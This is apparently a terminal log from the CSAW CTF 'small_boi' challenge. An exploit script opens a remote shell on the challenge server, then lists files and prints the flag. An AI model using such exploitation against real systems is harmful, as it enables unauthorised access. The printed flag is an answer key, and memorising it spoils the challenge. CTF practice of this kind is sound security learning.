 paw@Spectre:~/Scaricati/CSAW_CTF/small_boi$ python x.py
[*] Checking for new versions of pwntools
    To disable this functionality, set the contents of /home/paw/.pwntools-cache/update to 'never'.
[*] A newer version of pwntools is available on pypi (3.12.1 --> 3.12.2).
    Update with: $ pip install -U pwntools
[+] Opening connection to pwn.chal.csaw.io on port 1002: Done
[*] Switching to interactive mode
$ id
$
$ id
uid=1000(small_boi) gid=1000(small_boi) groups=1000(small_boi)
$ ls -al
total 32
drwxr-x--- 1 root small_boi 4096 Nov  1  2018 .
drwxr-xr-x 1 root root      4096 Nov  1  2018 ..
-rw-r--r-- 1 root small_boi  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 root small_boi 3771 Apr  4  2018 .bashrc
-rw-r--r-- 1 root small_boi  807 Apr  4  2018 .profile
-r--r----- 1 root small_boi   25 Nov  1  2018 flag.txt
-r-xr-x--- 1 root small_boi 4816 Nov  1  2018 small_boi
$ cat flag.txt
flag{sigrop_pop_pop_pop}
Cestino
small_boi